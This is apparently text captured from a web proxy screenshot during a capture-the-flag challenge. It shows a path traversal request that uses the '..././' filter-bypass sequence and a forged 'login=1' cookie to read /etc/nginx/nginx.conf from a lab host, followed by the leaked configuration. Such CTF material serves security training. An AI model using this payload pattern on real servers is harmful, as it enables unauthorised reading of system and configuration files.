 Send
Cancel
<
>
Target: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
GET /manages/admin.php?module=..././..././..././..././etc/nginx/nginx.conf&name= HTTP/1.1
Host: 74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=1; __jsluid_h=71df150e2f5dfbf56fe6c468d424ef12
Connection: close
Response
Raw
Headers
Hex
Render
#
#server {
#    listen       8000;
#    listen       somename:8080;
#    server_name  somename  alias  another.alias;
#    location / {
#        root   html;
#        index  index.html index.htm;
#    }
#}
# HTTPS server
#
#server {
#    listen       443 ssl;
#    server_name  localhost;
#    ssl_certificate      cert.pem;
#    ssl_certificate_key  cert.key;
#    ssl_session_cache    shared:SSL:1m;
#    ssl_session_timeout  5m;
#    ssl_ciphers  HIGH:!aNULL:!MD5;
#    ssl_prefer_server_ciphers  on;
#    location / {
#        root   html;
#        index  index.html index.htm;
#    }
#}
include  sites-enabled/default;
}